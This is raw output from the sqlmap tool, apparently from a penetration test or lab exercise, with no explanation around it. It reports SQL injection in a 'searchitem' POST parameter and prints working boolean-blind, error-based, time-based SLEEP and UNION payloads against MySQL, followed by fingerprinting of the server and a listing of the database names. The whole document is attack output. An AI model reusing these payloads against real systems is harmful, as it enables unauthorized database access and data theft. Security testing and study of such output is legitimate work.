 sqlmap identified the following injection point(s) with a total of 88 HTTP(s) requests:
---
Parameter: searchitem (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchitem=-5673' OR 2532=2532#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: searchitem=test' AND GTID_SUBSET(CONCAT(0x716a767071,(SELECT (ELT(2073=2073,1))),0x717a627171),2073)-- zaiu

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchitem=test' AND (SELECT 7937 FROM (SELECT(SLEEP(5)))TFjd)-- DopK

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: searchitem=test' UNION ALL SELECT NULL,NULL,CONCAT(0x716a767071,0x634b5647565265694145625a6b4e50685a476e4a646e465941634a516157774d764d4f6f43655a43,0x717a62
7171)#
---
[10:33:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[10:33:36] [INFO] fetching database names
available databases [5]:
[*] db
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys